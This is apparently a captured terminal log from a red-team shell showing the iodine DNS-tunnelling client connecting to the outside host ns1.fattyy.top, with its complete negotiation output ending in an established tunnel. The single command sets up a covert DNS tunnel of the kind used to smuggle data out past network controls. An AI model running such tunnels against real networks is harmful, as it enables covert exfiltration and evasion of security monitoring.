 ┌──(root㉿RedTeam)-[~]
└─# iodine -f -M 200 -P test ns1.fattyy.top
Opened dns0
Opened IPv4 UDP socket
Sending DNS queries for ns1.fattyy.top to 192.168.118.2
Autodetecting DNS query type (use -T to override).......
Using DNS type TXT queries
Version ok, both using protocol v 0x00000502. You are user #2
Setting IP of dns0 to 192.168.0.4
Setting MTU of dns0 to 1130
Server tunnel IP is 192.168.0.1
Testing raw UDP data to the server (skip with -r)
Server is at 10.0.16.4, trying raw login: ....failed
Using EDNS0 extension
Retrying upstream codec test...
Retrying upstream codec test...
Retrying upstream codec test...
Retrying upstream codec test...
Retrying upstream codec test...
Retrying upstream codec test...
Switching upstream to codec Base64u
Server switched upstream to codec Base64u
Autodetecting downstream codec (use -O to override)
Switching downstream to codec Raw
Server switched downstream to codec Raw
Switching to lazy mode for low-latency
Server switched to lazy mode
Autoprobing max downstream fragment size... (skip with -m fragsize)
768 ok.. 1152 not ok.. 960 ok.. 1056 not ok.. 1008 ok.. 1032 ok.. .1044 ok.. will use
1044-2=1042
Setting downstream fragment size to max 1042...
Connection setup complete, transmitting data.